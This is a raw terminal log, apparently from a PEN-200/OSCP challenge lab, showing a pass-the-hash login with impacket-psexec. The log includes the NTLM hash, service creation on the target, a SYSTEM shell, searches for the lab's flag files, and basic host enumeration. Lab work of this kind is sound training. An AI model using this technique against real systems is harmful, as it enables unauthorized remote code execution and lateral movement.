 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/191]
└─$ impacket-psexec 'Administrator@192.168.243.247' -hashes :2f2b8d5d4d756a2c72c554580f970c14
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.243.247.....
[*] Found writable share ADMIN$
[*] Uploading file nUCrTfZS.exe
[*] Opening SVCManager on 192.168.243.247.....
[*] Creating service bHKc on 192.168.243.247.....
[*] Starting service bHKc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
Get-ChildItem -Path C:\ -Include local.txt -File -Recurse -ErrorAction SilentlyContinue
PS C:\Windows\system32> Get-ChildItem -Path C:\ -Include local.txt -File -Recurse -ErrorAction SilentlyContinu
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/15/2025 6:31 PM 34 local.txt
PS C:\Windows\system32>
Get-ChildItem -Path C:\ -Include proof.txt -File -Recurse -ErrorAction SilentlyContinue
PS C:\Windows\system32> Get-ChildItem -Path C:\ -Include proof.txt -File -Recurse -ErrorAction SilentlyContinu
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/15/2025 6:31 PM 34 proof.txt
i
pconfig
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.243.247
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.243.254
hostname
PS C:\Windows\system32> hostname
WEB02